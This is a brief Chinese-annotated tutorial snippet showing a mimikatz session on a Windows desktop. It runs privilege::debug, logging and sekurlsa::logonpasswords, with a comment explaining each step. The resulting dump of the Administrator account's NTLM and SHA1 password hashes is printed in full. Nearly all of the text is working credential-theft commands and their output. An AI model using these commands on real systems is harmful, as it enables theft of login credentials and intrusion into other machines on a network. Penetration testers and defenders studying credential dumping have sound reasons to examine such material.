 mimikatz # privilege::debug 提升权限，进行调试
Privilege '20' OK
mimikatz # log sekurlsa.log log开启日志记录，后面运行的命令和结果会记录到指定文件中
Using 'sekurlsa.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords 调用sekurlsa模块下的logonpasswords命令，该命令用来
获取登录密码
Authentication Id : 0 ; 1141265 (00000000:00116a11)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-F00RQLL
Logon Server : DESKTOP-F00RQLL
Logon Time : 2020/5/24 15:58:27
SID : S-1-5-21-1853471982-3741755027-4244494844-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-F00RQLL
* NTLM : afc44ee7351d61d00698796da06b1ebf
* SHA1 : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : Administrator
* Domain : DESKTOP-F00RQLL
* Password : (null)
kerberos :
* Username : Administrator
* Domain : DESKTOP-F00RQLL
* Password : (null)
ssp :
credman :